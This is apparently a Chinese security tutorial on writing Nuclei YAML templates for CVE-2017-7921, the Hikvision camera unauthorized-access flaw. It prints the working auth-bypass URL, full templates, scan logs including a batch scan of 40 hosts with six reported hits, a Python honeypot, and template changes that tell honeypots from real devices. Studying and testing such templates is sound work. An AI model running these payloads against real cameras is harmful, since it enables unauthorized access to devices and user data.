Nuclei YAML POC 编写以及批量检测
- 法律与道德使用声明
- 前言
- Nuclei 下载地址
- 下载对应版本的文件
- 关于检查cpu架构
- 关于hkws的未授权访问
- 参考资料
- 关于 Neclei Yaml 脚本编写
- BP Nuclei Template 插件下载并安装
- 利用插件编写 POC YAML 文件
- 1、找到有漏洞的页面抓包发送给插件
- 2、同时将`response`中的关键字`0.0.0.0`也发送给插件
- 3、插件中对YAML略做修订后进行保存
- 4、将YAML模版进行保存
- 5、在Terminal中进行测试
- 6、使用经验
- 关于对抗
- 防御方伪造漏洞特征让`nuclei`误判,可利用一个很简单的`python`脚本实现:
- 攻击方对检测脚本进行升级
- 进一步升级yaml文件
法律与道德使用声明
本课程/笔记及相关技术内容仅限合法授权场景使用,严禁一切未授权的非法行为!
1. 适用场景限制
- 本课程涉及的 网络安全知识、工具及攻击手法 仅允许在以下场景使用:
- ✅ 授权渗透测试(需获得目标方书面授权)
- ✅ CTF竞赛、攻防演练等合规赛事
- ✅ 封闭实验环境(如本地靶场、虚拟机)
- ✅ 学术研究、技术教学(需确保隔离环境)
- 严禁 用于任何未经授权的真实系统、网络或设备。
2. 法律与道德责任 - 根据《中华人民共和国网络安全法》《刑法》等相关法律法规,未经授权的网络入侵、数据窃取、系统破坏等行为均属违法,可能面临刑事处罚及民事赔偿。
- 使用者需对自身行为负全部责任,课程作者及发布平台不承担任何因滥用技术导致的连带责任。
3. 工具与知识的正当用途 - 防御视角:学习漏洞原理以提升系统防护能力。
- 教育视角:理解攻击手法以培养安全意识与应急响应能力。
- 禁止用途:包括但不限于:
-❌ 入侵他人计算机系统
-❌ 窃取、篡改、删除数据
-❌ 传播恶意软件(木马、勒索病毒等)
-❌ 发起DDoS攻击或网络诈骗
4. 风险自担原则 - 即使在合法授权场景下,操作不当仍可能导致系统崩溃、数据丢失等风险。使用者需自行评估并承担操作后果。
5. 知识产权声明 - 课程中涉及的第三方工具、代码、文档版权归原作者所有,引用时请遵循其许可协议(如GPL、MIT等)。
6. 违法违规后果 - 技术滥用将被依法追责,包括但不限于:
- 行政拘留、罚款(《网络安全法》第27、63条)
- 有期徒刑(《刑法》第285、286条非法侵入/破坏计算机系统罪)
- 终身禁止从事网络安全相关职业
请务必遵守法律法规,技术向善,共同维护网络安全环境!
如发现安全漏洞,请通过合法渠道上报(如CNVD、厂商SRC)
前言
本文根据蚁景网安实验室百里老师的直播课进行复现
Nuclei 下载地址
https://github.com/projectdiscovery/nuclei/releases/tag/v3.4.10
下载对应版本的文件
- 如果是
kali linux,可以使用uname -a或者uname -m检查cpu架构,如果是x86_64可以下载箭头所指的amd版

- 如果下载速度比较慢,可以用迅雷等工具进行加速。
关于检查cpu架构
┌──(kali㉿kali)-[~/Desktop/temp/Security]
└─$ uname -m
x86_64┌──(kali㉿kali)-[~/Desktop/temp/Security]
└─$ uname -a
Linux kali 6.12.13-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.13-1kali1 (2025-02-11) x86_64 GNU/Linux
关于hkws的未授权访问
参考资料
漏洞详情、具体利用、信息收集等,可以参考各位大佬的文章,这里不再赘述:
yier-G大佬-《CVE-2017-7921 海康威视(Hikvision)摄像头漏洞复现》
暴躁的小胡!!!大佬-《2025年最新CVE-2017-7921漏洞复现》
漏洞POC
http://{{ip:port}}/Security/users?auth=YWRtaW46MTEK
如存在未授权访问漏洞,则会返回如下页面

如果不存在未授权访问漏洞,则会返回如下页面需要填写用户名和密码

我们只要判断响应结果中是否存在响应数据即可,假设这里使用0.0.0.0
关于 Neclei Yaml 脚本编写
BP Nuclei Template 插件下载并安装
利用插件编写 POC YAML 文件
1、找到有漏洞的页面抓包发送给插件

2、同时将response中的关键字0.0.0.0也发送给插件

3、插件中对YAML略做修订后进行保存
最终脚本如下:
id: CVE-2017-7921info:name: cve-2017-7921-POCauthor: kaliseverity: highdescription: hkws未授权访问漏洞reference:- https://cnblogs.com/yier-G/p/16632842.htmltags: tagshttp:- raw:- |+GET /Security/users?auth=YWRtaW46MTEK HTTP/1.1Host: {{Hostname}}User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflate, brConnection: keep-aliveCookie: language=en; updateTips=trueUpgrade-Insecure-Requests: 1Priority: u=0, imatchers-condition: andmatchers:- type: wordpart: bodywords:- <ipAddress>0.0.0.0</ipAddress>- type: statusstatus:- 200
4、将YAML模版进行保存

保存完毕后,文件名会被修改,同时会列出运行的命令
5、在Terminal中进行测试
-v 显示详细信息(实测未触发漏洞也会列出)
-t 指定要运行的模板或者模板目录(以逗号分隔或目录形式)
-u 指定扫描的目标URL/主机(多个目标则指定多个-u参数)
具体可以详见nuclei官方中文文档https://github.com/projectdiscovery/nuclei/blob/main/README_CN.md
┌──(kali㉿kali)-[~/Desktop/temp]
└─$ ./nuclei -v -t /home/kali/Desktop/temp/CVE-2017-7921-POC.yaml -u http://{{ip:port}}/ # 其中.yaml是我们刚才写的模版__ _____ __ _______/ /__ (_)/ __ \/ / / / ___/ / _ \/ // / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ v3.4.10projectdiscovery.io[INF] Your current nuclei-templates are outdated. Latest is v10.2.8
[WRN] failed to update nuclei templates: cause="failed to download templates" chain="context deadline exceeded (Client.Timeout or context cancellation while reading body); failed to read resp body" # 这里检查模版update
[VER] Started metrics server at localhost:9092
[INF] Current nuclei version: v3.4.10 (latest)
[INF] Current nuclei-templates version: (outdated)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 0
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[VER] [CVE-2017-7921] Sent HTTP request to http://{{ip:port}}/Security/users?auth=YWRtaW46MTEK
[CVE-2017-7921] [http] [high] http://{{ip:port}}/Security/users?auth=YWRtaW46MTEK
[INF] Scan completed in 672.773988ms. 1 matches found. # 备注,这里虽然现实时间很短,但是上面check update花了很长时间
6、使用经验
使用
--disable-update-check不检查升级加快扫描速度
┌──(kali㉿kali)-[~/Desktop/temp]
└─$ ./nuclei -v -t ./CVE-2017-7921-POC.yaml -u http://{{ip:port}}/ --disable-update-check # 其中.yaml是我们刚才写的模版__ _____ __ _______/ /__ (_)/ __ \/ / / / ___/ / _ \/ // / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ v3.4.10projectdiscovery.io[VER] Started metrics server at localhost:9092
[INF] Current nuclei version: v3.4.10 (unknown) - remove '-duc' flag to enable update checks
[INF] Current nuclei-templates version: (unknown) - remove '-duc' flag to enable update checks
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 0
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[VER] [CVE-2017-7921] Sent HTTP request to http://{{ip:port}}/Security/users?auth=YWRtaW46MTEK
[CVE-2017-7921] [http] [high] http://{{ip:port}}/Security/users?auth=YWRtaW46MTEK
[INF] Scan completed in 657.58416ms. 1 matches found.
对列表进行批量扫描
这里没有用参数 -v 所以会忽略掉不存在漏洞的信息
继续带上 --disable 参数,避免检查update加快速度
┌──(kali㉿kali)-[~/Desktop/temp]
└─$ ./nuclei -l list.txt -t ./CVE-2017-7921-POC.yaml --disable-update-check__ _____ __ _______/ /__ (_)/ __ \/ / / / ___/ / _ \/ // / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ v3.4.10projectdiscovery.io[INF] Supplied input was automatically deduplicated (7 removed).
[ERR] Could not read nuclei-ignore file: open /home/kali/.config/nuclei/.nuclei-ignore: no such file or directory
goroutine 1 [running]:
runtime/debug.Stack()runtime/debug/stack.go:26 +0x5e
github.com/projectdiscovery/nuclei/v3/pkg/catalog/config.ReadIgnoreFile()github.com/projectdiscovery/nuclei/v3/pkg/catalog/config/ignorefile.go:21 +0xd3
github.com/projectdiscovery/nuclei/v3/internal/runner.(*Runner).RunEnumeration(0xc000faf440)github.com/projectdiscovery/nuclei/v3/internal/runner/runner.go:541 +0x2cd
main.main()./main.go:223 +0xc12[INF] Current nuclei version: v3.4.10 (unknown) - remove '-duc' flag to enable update checks
[INF] Current nuclei-templates version: (unknown) - remove '-duc' flag to enable update checks
[INF] New templates added in latest release: 0
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 40
[CVE-2017-7921] [http] [high] http://{{存在漏洞的ip:端口}}/Security/users?auth=YWRtaW46MTEK
[CVE-2017-7921] [http] [high] http://{{存在漏洞的ip:端口}}/Security/users?auth=YWRtaW46MTEK
[CVE-2017-7921] [http] [high] http://{{存在漏洞的ip:端口}}/Security/users?auth=YWRtaW46MTEK
[CVE-2017-7921] [http] [high] http://{{存在漏洞的ip:端口}}/Security/users?auth=YWRtaW46MTEK
[CVE-2017-7921] [http] [high] http://{{存在漏洞的ip:端口}}/Security/users?auth=YWRtaW46MTEK
[CVE-2017-7921] [http] [high] https://{{存在漏洞的ip:端口}}/Security/users?auth=YWRtaW46MTEK
[INF] Scan completed in 8.02384949s. 6 matches found.
关于对抗
下面是自己突发奇想
防御方伪造漏洞特征让nuclei误判,可利用一个很简单的python脚本实现:
from http.server import HTTPServer, BaseHTTPRequestHandler
from urllib.parse import urlparse, parse_qsclass SimpleHTTPRequestHandler(BaseHTTPRequestHandler):def do_GET(self):# 解析URL和查询参数parsed_path = urlparse(self.path)query_params = parse_qs(parsed_path.query)# 检查是否是目标路径和参数if parsed_path.path == '/Security/users' and 'auth' in query_params and query_params['auth'][0] == 'YWRtaW46MTEK':# 设置响应头self.send_response(200)self.send_header('Content-type', 'application/xml')self.end_headers()# 返回XML内容response_xml = '''<UserList version="1.0">
<User version="1.0">
<id>1</id>
<userName>admin</userName>
<priority>high</priority>
<ipAddress>0.0.0.0</ipAddress>
<macAddress>00:00:00:00:00:00</macAddress>
<userLevel>Administrator</userLevel>
</User>
</UserList>'''
上述py脚本运行后,用python开启服务
┌──(kali㉿kali)-[~/Desktop/temp]
└─$ python3 honey.py
Starting HTTP server on port 8000...
测试URL: http://localhost:8000/Security/users?auth=YWRtaW46MTEK
192.168.56.101 - - [05/Sep/2025 12:03:00] "GET /Security/users?auth=YWRtaW46MTEK HTTP/1.1" 200 -
攻击方如果单纯检测<ipAddress>0.0.0.0</ipAddress>,则nuclei会误判
┌──(kali㉿kali)-[~/Desktop/temp]
└─$ ./nuclei -v -t ./CVE-2017-7921-POC.yaml -u http://192.168.56.101:8000/ --disable-update-check__ _____ __ _______/ /__ (_)/ __ \/ / / / ___/ / _ \/ // / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ v3.4.10projectdiscovery.io[VER] Started metrics server at localhost:9092
[INF] Current nuclei version: v3.4.10 (unknown) - remove '-duc' flag to enable update checks
[INF] Current nuclei-templates version: (unknown) - remove '-duc' flag to enable update checks
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 0
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[VER] [CVE-2017-7921] Sent HTTP request to http://192.168.56.101:8000/Security/users?auth=YWRtaW46MTEK
[CVE-2017-7921] [http] [high] http://192.168.56.101:8000/Security/users?auth=YWRtaW46MTEK
[INF] Scan completed in 1.591111ms. 1 matches found.
攻击方对检测脚本进行升级
比如加入一些其他特征:

以Server特征为例进行修改,并保存在了CVE-2017-792-update.yaml模版中
┌──(kali㉿kali)-[~/Desktop/temp]
└─$ cat CVE-2017-792-update.yaml
id: CVE-2017-7921
info:name: cve-2017-7921-POCauthor: kaliseverity: highdescription: hkws未授权访问漏洞reference:- https://cnblogs.com/yier-G/p/16632842.htmltags: tags
http:- raw:- |+GET /Security/users?auth=YWRtaW46MTEK HTTP/1.1Host: {{Hostname}}User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflate, brConnection: keep-aliveCookie: language=en; updateTips=trueUpgrade-Insecure-Requests: 1Priority: u=0, imatchers-condition: andmatchers:- type: wordpart: headerwords:- 'Server: App-webs' # 增加了该字段- type: wordpart: bodywords:- <ipAddress>0.0.0.0</ipAddress>- type: statusstatus:- 200
此时使用新模版再进行检测可以看到,提示并不是漏洞。
┌──(kali㉿kali)-[~/Desktop/temp]
└─$ ls
CVE-2017-7921-POC.yaml CVE-2017-792-update.yaml honey.py index.html list.txt nuclei nuclei_3.4.10_linux_amd64.zip┌──(kali㉿kali)-[~/Desktop/temp]
└─$ ./nuclei -v -t ./CVE-2017-792-update.yaml -u http://192.168.56.101:8000/ --disable-update-check__ _____ __ _______/ /__ (_)/ __ \/ / / / ___/ / _ \/ // / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ v3.4.10projectdiscovery.io[VER] Started metrics server at localhost:9092
[INF] Current nuclei version: v3.4.10 (unknown) - remove '-duc' flag to enable update checks
[INF] Current nuclei-templates version: (unknown) - remove '-duc' flag to enable update checks
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 0
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[VER] [CVE-2017-7921] Sent HTTP request to http://192.168.56.101:8000/Security/users?auth=YWRtaW46MTEK
[INF] Scan completed in 1.461189ms. No results found.
进一步升级yaml文件
如果是真实的漏洞,会提示App-webs,保存在test.yaml模版中
id: CVE-2017-7921info:name: cve-2017-7921-POCauthor: kaliseverity: highdescription: hkws未授权访问漏洞检测,包含蜜罐识别reference:- https://cnblogs.com/yier-G/p/16632842.htmltags: cve,hikvision,unauthorized-accessclassification:cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:Hcvss-score: 9.8cve-id: CVE-2017-7921http:- raw:- |GET /Security/users?auth=YWRtaW46MTEK HTTP/1.1Host: {{Hostname}}User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflate, brConnection: keep-aliveCookie: language=en; updateTips=trueUpgrade-Insecure-Requests: 1Priority: u=0, imatchers-condition: andmatchers:# 主要匹配条件 - 检查响应体内容- type: wordpart: bodywords:- "<ipAddress>0.0.0.0</ipAddress>"# 检查状态码- type: statusstatus:- 200# 检查是否为真实设备(有Server头)- type: wordpart: headerwords:- "Server: App-webs"name: real-device# 提取器 - 用于获取Server头部信息extractors:- type: regexpart: headername: serverregex:- "Server: ([^\\r\\n]*)"group: 1
此时对模拟的蜜罐和真实漏洞的目标分别进行尝试,结果如下:
┌──(kali㉿kali)-[~/Desktop/temp]
└─$ ./nuclei -v -t ./test.yaml -u http://{{ip:port}}/ --disable-update-check__ _____ __ _______/ /__ (_)/ __ \/ / / / ___/ / _ \/ // / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ v3.4.10projectdiscovery.io[VER] Started metrics server at localhost:9092
[INF] Current nuclei version: v3.4.10 (unknown) - remove '-duc' flag to enable update checks
[INF] Current nuclei-templates version: (unknown) - remove '-duc' flag to enable update checks
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 0
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[VER] [CVE-2017-7921] Sent HTTP request to http://{{ip:port}}/Security/users?auth=YWRtaW46MTEK
[CVE-2017-7921:server] [http] [high] http://{{ip:port}}/Security/users?auth=YWRtaW46MTEK ["App-webs/"] # 留意这里的 ["App-webs/"]
[INF] Scan completed in 652.761265ms. 1 matches found.┌──(kali㉿kali)-[~/Desktop/temp]
└─$ ./nuclei -v -t ./test.yaml -u http://192.168.56.101:8000/ --disable-update-check__ _____ __ _______/ /__ (_)/ __ \/ / / / ___/ / _ \/ // / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ v3.4.10projectdiscovery.io[VER] Started metrics server at localhost:9092
[INF] Current nuclei version: v3.4.10 (unknown) - remove '-duc' flag to enable update checks
[INF] Current nuclei-templates version: (unknown) - remove '-duc' flag to enable update checks
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 0
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[VER] [CVE-2017-7921] Sent HTTP request to http://192.168.56.101:8000/Security/users?auth=YWRtaW46MTEK
[INF] Scan completed in 2.172032ms. No results found.
因技术有限,利用AI目前仅能将yaml脚本做到这个地步,另外或许利用nuclei官方自己的ai可以进一步完善。
https://cloud.projectdiscovery.io/templates
本文抛砖引玉,感谢阅读。








学习总结-20250916)
)








用于无GPS导航的制图师SLAM(二))
